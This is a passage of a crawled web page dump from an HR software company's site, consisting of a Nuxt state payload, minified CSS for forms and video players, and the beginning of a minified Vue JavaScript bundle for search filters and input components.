803},["Reactive",2239],{"loc":256,"pageType":1802,"breadcrumbs":4454,"category":1803},["Reactive",2242],{"loc":251,"pageType":1802,"breadcrumbs":4456,"category":1803},["Reactive",2245],{"loc":246,"pageType":1802,"breadcrumbs":4458,"category":1803},["Reactive",2248],{"loc":215,"pageType":1802,"breadcrumbs":4460,"category":1803},["Reactive",2252],{"loc":179,"pageType":1802,"breadcrumbs":4462,"category":1803},["Reactive",2256],{"loc":2260,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":2263,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":2266,"pageType":1802,"breadcrumbs":4466,"category":1803},["Reactive",2267],{"loc":2272,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":2275,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":2278,"pageType":1802,"breadcrumbs":4470,"category":1803},["Reactive",2279],{"loc":2282,"pageType":1802,"breadcrumbs":4472,"category":1803},["Reactive",2283],{"loc":2286,"pageType":1802,"breadcrumbs":4474,"category":1803},["Reactive",2287],{"loc":2292,"pageType":1802,"breadcrumbs":4476,"category":1803},["Reactive",2293],{"loc":2297,"pageType":1802,"breadcrumbs":4478,"category":1803},["Reactive",2298],{"loc":2302,"pageType":1802,"breadcrumbs":4480,"category":1803},["Reactive",2303],{"loc":2307,"pageType":1802,"breadcrumbs":4482,"category":1803},["Reactive",2308],{"loc":540,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":2314,"pageType":1802,"breadcrumbs":4485,"category":1803},["Reactive",2315],{"loc":440,"pageType":1802,"breadcrumbs":4487,"category":1803},["Reactive",2319],{"loc":302,"pageType":1802,"breadcrumbs":4489,"category":1803},["Reactive",2322],{"loc":292,"pageType":1802,"breadcrumbs":4491,"category":1803},["Reactive",2325],{"loc":210,"pageType":1802,"breadcrumbs":4493,"category":1803},["Reactive",2329],{"loc":194,"pageType":1802,"breadcrumbs":4495,"category":1803},["Reactive",2332],{"loc":2336,"pageType":1802,"breadcrumbs":4497,"category":1803},["Reactive",2337],{"loc":2341,"pageType":1802,"breadcrumbs":4499,"category":1803},["Reactive",2342],{"loc":2346,"pageType":1802,"breadcrumbs":4501,"category":1803},["Reactive",2347],{"loc":2351,"pageType":1802,"breadcrumbs":4503,"category":1803},["Reactive",2352],{"loc":2356,"pageType":1802,"breadcrumbs":4505,"category":1803},["Reactive",2357],{"loc":2361,"pageType":1802,"breadcrumbs":4507,"category":1803},["Reactive",2362],{"loc":2366,"pageType":1802,"breadcrumbs":4509,"category":1803},["Reactive",2367],{"loc":2370,"pageType":1802,"breadcrumbs":4511,"category":1803},["Reactive",2371],{"loc":2375,"pageType":1802,"breadcrumbs":4513,"category":1803},["Reactive",2376],{"loc":2380,"pageType":1802,"breadcrumbs":4515,"category":1803},["Reactive",2381],{"loc":2384,"pageType":1802,"breadcrumbs":4517,"category":1803},["Reactive",2385],{"loc":2389,"pageType":1802,"breadcrumbs":4519,"category":1803},["Reactive",2390],{"loc":2394,"pageType":1802,"breadcrumbs":4521,"category":1803},["Reactive",2395],{"loc":114,"pageType":1802,"breadcrumbs":4523,"category":1803},["Reactive",2399],{"loc":2403,"pageType":1802,"breadcrumbs":4525,"category":1803},["Reactive",2404],{"loc":89,"pageType":1802,"breadcrumbs":4527,"category":1803},["Reactive",2407],{"loc":2410,"pageType":1802,"breadcrumbs":4529,"category":1803},["Reactive",2411],{"loc":2415,"pageType":1802,"breadcrumbs":4531,"category":1803},["Reactive",2416],{"loc":68,"pageType":1802,"breadcrumbs":4533,"category":1803},["Reactive",2421],{"loc":2424,"pageType":1802,"breadcrumbs":4535,"category":1803},["Reactive",2425],{"loc":2429,"pageType":1802,"breadcrumbs":4537,"category":1803},["Reactive",2430],{"loc":2434,"pageType":1802,"breadcrumbs":4539,"category":1803},["Reactive",2435],{"loc":2439,"pageType":1802,"breadcrumbs":4541,"category":1803},["Reactive",2440],{"loc":2444,"pageType":1802,"breadcrumbs":4543,"category":1803},["Reactive",2445],{"loc":2449,"pageType":1802,"breadcrumbs":4545,"category":1803},["Reactive",2450],{"loc":2454,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":2457,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":2460,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":2463,"pageType":1802,"breadcrumbs":4550,"category":1803},["Reactive",2464],{"loc":578,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":2469,"pageType":1802,"breadcrumbs":4553,"category":1803},["Reactive",2470],{"loc":2474,"pageType":1802,"breadcrumbs":4555,"category":1803},["Reactive",2475],{"loc":520,"pageType":1802,"breadcrumbs":4557,"category":1803},["Reactive",2479],{"loc":2482,"pageType":1802,"breadcrumbs":4559,"category":1803},["Reactive",2483],{"loc":573,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":2489,"pageType":1802,"breadcrumbs":4562,"category":1803},["Reactive",2490],{"loc":387,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":2496,"pageType":1802,"breadcrumbs":-1,"category":1803},{"loc":2499,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2503,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2506,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2509,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2512,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2515,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2518,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2521,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2524,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2527,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2530,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2533,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2536,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2539,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2542,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2545,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2548,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2551,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2554,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2557,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2560,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2563,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2566,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2569,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2572,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2575,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2578,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2581,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2584,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2587,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2590,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2593,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2596,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2599,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2602,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2605,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2608,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2611,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2614,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2617,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2620,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2623,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2626,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2629,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2632,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2635,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2638,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2641,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2644,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2647,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2650,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2653,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2656,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2659,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2662,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2665,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2668,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2671,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2674,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2677,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2680,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2683,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2686,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2689,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2692,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2695,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2698,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2701,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2704,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2707,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2710,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2713,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2716,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2719,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2722,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2725,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2728,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2731,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2734,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2737,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2740,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2743,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2746,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2749,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2752,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2755,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2758,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2761,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2764,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2767,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2770,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2773,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2776,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2779,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2782,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2785,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2788,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2791,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2794,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2797,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2800,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2803,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2806,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2809,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2812,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2815,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2818,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2821,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2824,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2827,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2830,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2833,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2836,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2839,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2842,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2845,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2848,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2851,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2854,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2857,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2860,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2863,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2866,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2869,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2872,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2875,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2878,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2881,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2884,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2887,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2890,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2893,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2896,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2899,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2902,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2905,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2908,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2911,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2914,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2917,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2920,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2923,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2926,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2929,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":2932,"pageType":2500,"breadcrumbs":-1,"category":1477},{"loc":367,"pageType":2935,"breadcrumbs":-1,"category":1477},{"loc":223,"pageType":2935,"breadcrumbs":-1,"category":1221},{"loc":350,"pageType":2935,"breadcrumbs":-1,"category":1477},{"loc":2942,"pageType":2935,"breadcrumbs":-1,"category":1477},{"loc":387,"pageType":2935,"breadcrumbs":-1,"category":589},{"loc":382,"pageType":2935,"breadcrumbs":-1,"category":1477},{"loc":2949,"pageType":2935,"breadcrumbs":-1,"category":1250},{"loc":2952,"pageType":2935,"breadcrumbs":-1,"category":1250},{"loc":362,"pageType":2935,"breadcrumbs":-1,"category":1477},{"loc":2957,"pageType":2935,"breadcrumbs":-1,"category":1477},{"loc":372,"pageType":2935,"breadcrumbs":-1,"category":1477},{"loc":377,"pageType":2935,"breadcrumbs":-1,"category":1477},{"loc":2964,"pageType":2935,"breadcrumbs":-1,"category":1477},{"loc":2967,"pageType":2935,"breadcrumbs":-1,"category":1477},{"loc":2970,"pageType":2935,"breadcrumbs":-1,"category":1477},{"loc":2973,"pageType":2935,"breadcrumbs":-1,"category":1477},{"loc":2976,"pageType":2935,"breadcrumbs":-1,"category":1477},["Ref",2944],{},{"isMobileMenuOpen":4730,"isFullHeightNav":4732,"activeMobileSubmenu":4733,"activeDesktopSubmenu":4735},["EmptyRef",4731],"false",["Ref",3860],["EmptyRef",4734],"\"\"",["EmptyRef",4734],{"applied":4737,"currentPage":4740,"hits":4741,"isError":4743,"queryString":4744,"totalPages":4745},["Ref",4738],["Reactive",4739],{},["Ref",3378],["Ref",4742],["Reactive",3404],["EmptyRef",4731],["EmptyRef",4734],["Ref",3388]]</script>
<script>window.__NUXT__={};window.__NUXT__.config={public:{isProduction:true,siteUrl:"https://www.isolvedhcm.com",validDomains:"www.isolvedhcm.com",ninetailed:{apiKey:"",environment:"main"},entryPath:""},app:{baseURL:"/",buildId:"c6998945-2092-4886-a454-444efb43e235",buildAssetsDir:"/_nuxt/",cdnURL:""}}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/PersonDetails.DIGWiqj_.css
body_size: 771
content:
[data-v-4ac73bd6] p:last-child:not(:only-child){font-size:var(--text-sm);font-weight:var(--font-weight-medium);line-height:1}[data-v-4ac73bd6] p:last-child:not(:only-child) strong{display:block;font-size:var(--text-lg);font-weight:var(--font-weight-semibold)}[data-v-f06388ad] [data-form-container]{font-weight:var(--font-weight-medium)}[data-v-f06388ad] [data-form-container] h2,[data-v-f06388ad] [data-form-container] h3{color:#000;font-family:var(--font-family-sans);font-weight:var(--font-weight-semibold);line-height:1.2}[data-v-f06388ad] [data-form-container] h2{font-size:var(--text-2xl)}[data-v-f06388ad] [data-form-container] h3{font-size:var(--text-xl)}[data-v-f06388ad] [data-form-container] .hsfc-Step .hsfc-Step__Content{padding:0!important}[data-v-f06388ad] [data-form-container] .hsfc-Row{margin-bottom:25px}[data-v-f06388ad] [data-form-container] .hsfc-NavigationRow{margin-top:38px}[data-v-f06388ad] [data-form-container] .hsfc-DropdownOptions,[data-v-f06388ad] [data-form-container] .hsfc-FieldLabel__RequiredIndicator,[data-v-f06388ad] [data-form-container] label{color:var(--color-gray-900);font-family:var(--font-family-sans);font-size:var(--text-sm)}[data-v-f06388ad] [data-form-container] .hsfc-Button{width:100%!important}[data-v-f06388ad] [data-form-container] .hsfc-Button,[data-v-f06388ad] [data-form-container] .hsfc-ErrorAlert{font-family:var(--font-family-sans)}[data-v-f06388ad] [data-form-container] .hsfc-ErrorAlert{color:var(--color-red)}[data-v-f06388ad] [data-form-container] .hsfc-ErrorAlert,[data-v-f06388ad] [data-form-container] button{font-size:var(--text-sm)}[data-v-f06388ad] [data-form-container] button{background-color:var(--color-pink)!important;border:1px solid var(--color-pink)!important;border-radius:var(--radius-lg);color:#fff;font-weight:var(--font-weight-medium);padding:18px 30px!important;transition:background-color .25s ease,border-color .25s ease,color .25s ease}[data-v-f06388ad] [data-form-container] button:disabled{background-color:var(--color-gray-600)!important;border:none!important;transition:background-color .25s ease}[data-v-f06388ad] [data-form-container] button:disabled:hover{color:#fff!important}[data-v-f06388ad] [data-form-container] button:hover{transform:none!important}[data-v-f06388ad] [data-form-container] button:not(.hsfc-LinkButton):hover{border-color:var(--color-pink)!important;color:var(--color-pink)!important}[data-v-f06388ad] [data-form-container] button.hsfc-LinkButton,[data-v-f06388ad] [data-form-container] button:not(.hsfc-LinkButton):hover{background-color:transparent!important}[data-v-f06388ad] [data-form-container]:not(.dark) button.hsfc-LinkButton{color:var(--color-pink)!important}[data-v-f06388ad] [data-form-container]:not(.dark) button.hsfc-LinkButton:hover{color:var(--color-white)!important}[data-v-f06388ad] [data-form-container] button.hsfc-LinkButton:hover{background-color:var(--color-pink)!important;text-decoration:none!important}[data-v-f06388ad] [data-form-container] input,[data-v-f06388ad] [data-form-container] select,[data-v-f06388ad] [data-form-container] textarea{background-color:var(--color-white);border:1px solid var(--color-gray-400);border-radius:var(--radius-lg);box-shadow:none!important;color:var(--color-gray-800);font-family:var(--font-family-sans);font-size:var(--text-base)!important;padding:.8889rem 1.0556rem!important;transition:border-color .25s ease-out!important}:is([data-v-f06388ad] [data-form-container] input,[data-v-f06388ad] [data-form-container] select,[data-v-f06388ad] [data-form-container] textarea)::-moz-placeholder{color:var(--color-gray-700)}:is([data-v-f06388ad] [data-form-container] input,[data-v-f06388ad] [data-form-container] select,[data-v-f06388ad] [data-form-container] textarea)::placeholder{color:var(--color-gray-700)}:is([data-v-f06388ad] [data-form-container] input,[data-v-f06388ad] [data-form-container] select,[data-v-f06388ad] [data-form-container] textarea):focus{border-color:var(--color-pink)!important}:is([data-v-f06388ad] [data-form-container] input,[data-v-f06388ad] [data-form-container] select,[data-v-f06388ad] [data-form-container] textarea)[aria-invalid=true]{border-color:var(--color-red)!important}[data-v-f06388ad] [data-form-container] .hsfc-DropdownOptions,[data-v-f06388ad] [data-form-container] .hsfc-DropdownOptions__List__ListItem,[data-v-f06388ad] [data-form-container] .hsfc-PhoneInput__FlagAndCaret{background-color:#fff}[data-v-f06388ad] [data-form-container] .hsfc-RichText{color:#000;font-family:var(--font-family-sans);font-size:var(--text-base);font-weight:var(--font-weight-medium)}[data-v-f06388ad] [data-form-container] .hsfc-DropdownInput__Caret{background-color:#fff;border:1px solid var(--color-gray-400);border-bottom-right-radius:var(--radius-lg);border-top-right-radius:var(--radius-lg)}[data-v-f06388ad] [data-form-container].dark h2,[data-v-f06388ad] [data-form-container].dark h3{color:#fff}[data-v-f06388ad] [data-form-container].dark input:not([role=searchbox]),[data-v-f06388ad] [data-form-container].dark select,[data-v-f06388ad] [data-form-container].dark textarea{background-color:var(--color-gray-800);border:1px solid var(--color-gray-700);color:var(--color-gray-300)}:is([data-v-f06388ad] [data-form-container].dark input:not([role=searchbox]),[data-v-f06388ad] [data-form-container].dark select,[data-v-f06388ad] [data-form-container].dark textarea)::-moz-placeholder{color:var(--color-gray-300)}:is([data-v-f06388ad] [data-form-container].dark input:not([role=searchbox]),[data-v-f06388ad] [data-form-container].dark select,[data-v-f06388ad] [data-form-container].dark textarea)::placeholder{color:var(--color-gray-300)}[data-v-f06388ad] [data-form-container].dark button:hover{color:#fff!important}[data-v-f06388ad] [data-form-container].dark .hsfc-DropdownOptions,[data-v-f06388ad] [data-form-container].dark .hsfc-FieldLabel__RequiredIndicator,[data-v-f06388ad] [data-form-container].dark label{color:#fff}[data-v-f06388ad] [data-form-container].dark .hsfc-DropdownInput__Caret{border:1px solid var(--color-gray-700)}[data-v-f06388ad] [data-form-container].dark .hsfc-RichText{color:#fff}@media not (min-width:48rem){[data-v-f06388ad] [data-form-container] h2{font-size:var(--text-xl)}[data-v-f06388ad] [data-form-container] h3{font-size:var(--text-lg)}}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/api-fetcher.CLfmwoq-.css
body_size: 138
content:
.video-js{container-type:inline-size}.video-js .vjs-poster{background-color:transparent;background-size:cover}.video-js:hover .vjs-big-play-button{background-color:var(--color-pink-500)}.video-js .vjs-big-play-button{background-color:var(--color-pink);border:7px solid #fff;border-radius:50%;transform:scale(.75);transition:background-color .2s ease-in-out}.video-js .vjs-big-play-button:hover{background-color:var(--color-pink-500)}.video-js .vjs-big-play-button:focus{background-color:var(--color-pink)}.video-js .vjs-big-play-button .vjs-icon-placeholder:before{top:-2px;transform:scale(.6)}@container (width < 32rem){.video-js .vjs-big-play-button{border-bottom-width:10px;border-left-width:10px;border-right-width:10px;border-top-width:10px;transform:scale(.55)}.video-js .vjs-big-play-button .vjs-icon-placeholder:before{top:-4px}}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/ModuleRenderer.gL_en5xg.css
body_size: 5
content:
.iframe-wrapper[data-v-ec1cd171]{border:none}.nav-scroll{-webkit-overflow-scrolling:touch;scrollbar-width:none}.nav-scroll::-webkit-scrollbar{display:none}.wysiwyg-content[data-v-1635391d] ul{list-style:revert}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/DVkkIWwh.js
body_size: 7269
content:
import{q as Re,p as Te,h as Be,r as Me,c as Ue,_ as Ge,f as je}from"./BmSgVdwJ.js";import{_ as Ee}from"./C6nuKtg7.js";import{d as V,f as x,m as b,o as r,k as C,J as ue,t as A,O as Ke,n as a,i as v,D as H,C as Q,P as He,r as R,u as me,v as Le,e as L,Q as D,j as c,h as g,R as j,g as w,S as Z,B as pe,F as N,p as O,U as Ne,V as Oe,s as te,l as P,W as fe,_ as ae,a as ge,y as he,z as ze,w as se,x as De,A as oe}from"./CD8WWy_t.js";import{_ as Qe,a as We}from"./ObXCnGtS.js";import{_ as ve,u as Ye}from"./CZ6ykQ5C.js";import{Q as J,a as z,S as ee,b as _e,c as ye,t as re}from"./DJ6PI3X9.js";import{u as W,A as be,a as xe,b as ke,_ as $e,c as Se,d as Ce}from"./88_aim_x.js";import{f as we,u as X,r as ie,e as ce}from"./CvGCirq5.js";import{_ as Xe}from"./B-3iydTb.js";import{a as Ze}from"./W-rPUJX5.js";const Je={class:"flex flex-col gap-2"},et=["type","placeholder","required","disabled"],tt={key:1,class:"text-sm text-red"},at=V({__name:"Input",props:{label:{default:null},type:{default:"text"},modelValue:{default:""},placeholder:{default:""},required:{type:Boolean,default:!1},disabled:{type:Boolean,default:!1},error:{default:null},inputClass:{}},emits:["update:modelValue"],setup(e,{emit:t}){const l=e,s=t,f=x({get:()=>l.modelValue,set:i=>s("update:modelValue",i)}),u=`input-${crypto.randomUUID()}`,o=x(()=>({"border-gray-400 focus:border-pink":!l.error&&!l.disabled,"border-red focus:border-red":l.error,"bg-gray-200 cursor-not-allowed border-gray-400":l.disabled}));return(i,m)=>(r(),b("div",Je,[e.label?(r(),b("label",{key:0,for:u,class:"type-body-small"},A(e.label),1)):C("",!0),ue(v("input",{id:u,"onUpdate:modelValue":m[0]||(m[0]=d=>Q(f)?f.value=d:null),type:e.type,placeholder:e.placeholder,required:e.required,disabled:e.disabled,class:H(["px-4 py-3 border rounded-lg font-medium transition-[background,border] duration-300 focus:outline-none bg-white",[a(o),l.inputClass]])},null,10,et),[[Ke,a(f)]]),e.error?(r(),b("span",tt,A(e.error),1)):C("",!0)]))}}),nt=48,U=He("content-filter",()=>{const e=R({}),t=R({}),l=R(""),s=R(1),f=R(1),u=R([]);let o="",i;const m=R(!1),d=()=>{let h=$.value.length;return l.value&&h++,`Filters (${h})`},p=x(()=>Object.keys(e.value).map(_=>({key:_.replace("concepts.",""),children:Object.keys(e.value[_])})).sort((_,I)=>_.key==="solutions"?-1:I.key==="solutions"||_.key==="blogTags"?1:I.key==="blogTags"?-1:0)),n=()=>i?.[0],k=x(()=>{const h=l.value?"relevance":"date",_={[ye]:o,[_e]:nt,[z]:s.value,[J]:l.value,[ee]:h};if(i){const[G,F]=i;_[G]=F}const I=Object.entries(t.value).reduce((G,[F,B])=>(G[F]=B.sort().join(","),G),{});return{..._,...I}}),$=x(()=>Object.entries(t.value).flatMap(([h,_])=>_.map(I=>({parent:h,value:I}))));return{applied:t,appliedFlat:$,currentPage:s,filters:p,hits:u,isError:m,queryParams:k,queryString:l,totalPages:f,clearAllFilters:()=>{t.value={},l.value=""},taxonomyKey:n,getFilterText:d,init:(h,_)=>{m.value=!1,o=h,i=_},removeFilter:h=>{t.value[h.parent]&&(t.value[h.parent]=t.value[h.parent].filter(_=>_!==h.value))},setAllFilters:h=>{e.value=h},setFilterState:(h,_,I)=>{s.value=h,l.value=_,t.value=I},setSearchResponse:(h,_)=>{u.value=h?.hits??[],s.value=h?.currentPage??1,f.value=h?.totalPages??1,m.value=_}}}),E=e=>{const t=U(e),l=W(e),s=o=>{o!=="pagination"&&(t.queryParams.page=1),f()},f=()=>{const o=me().path,i=t.taxonomyKey(),m=Object.entries(t.queryParams).sort().filter(([p,n])=>p!==ye&&p!==_e&&p!==ee&&n!==void 0&&n!==""&&p!==i&&(p!==z||Number(n)>1)).map(([p,n])=>`${p}=${encodeURIComponent(n)}`).join("&"),d=m?`${o}?${m}`:o;Le(d,{replace:!0})};return{onStateUpdate:s,parseQuery:o=>{const i=o[z]?.toString(),m=o[J]?.toString(),d=t.taxonomyKey(),p=Object.entries(o).filter(([n,k])=>n!==z&&n!==J&&n!==ee&&k!==void 0&&n!==d&&l.concepts.has(n)).map(([n,k])=>[n,k?.toString().split(",")||[]]);return{selected:Object.fromEntries(p),page:i?Number(i):1,query:m?String(m):""}}}},Fe=V({__name:"SearchFilter",props:{title:{}},setup(e){const t=U(),{onStateUpdate:l}=E(j()),s=R(t.queryString),f=()=>{s.value!==t.queryString&&(t.queryString=s.value,l("filter"))};L(()=>t.queryString,o=>{s.value=o});const u=x(()=>Re(e.title));return(o,i)=>{const m=Qe,d=ve;return r(),b("form",{class:"relative flex items-center",onSubmit:D(f,["prevent"])},[c(at,{modelValue:a(s),"onUpdate:modelValue":i[0]||(i[0]=p=>Q(s)?s.value=p:null),type:"text",placeholder:a(u),class:"w-full text-sm text-black","input-class":"placeholder:text-black pr-10"},null,8,["modelValue","placeholder"]),c(d,{type:"submit",label:"Search",class:"absolute right-2 p-3 rounded-full hover:bg-gray-300 hover:cursor-pointer"},{default:g(()=>[c(m)]),_:1})],32)}}}),lt=["aria-hidden"],st=V({__name:"IconX",props:{ariaHidden:{type:Boolean,default:!0}},setup(e){return(t,l)=>(r(),b("svg",{xmlns:"http://www.w3.org/2000/svg","aria-hidden":e.ariaHidden,width:"8",height:"8",class:"min-w-[8px]",fill:"none"},[...l[0]||(l[0]=[v("path",{fill:"currentColor",d:"M7.778 1.414 5.303 3.89l2.475 2.474-1.414 1.414L3.89 5.302 1.414 7.777 0 6.363 2.475 3.89 0 1.414 1.414 0 3.89 2.475 6.364 0l1.414 1.414Z"},null,-1)])],8,lt))}}),ot={class:"flex gap-2.5 leading-4 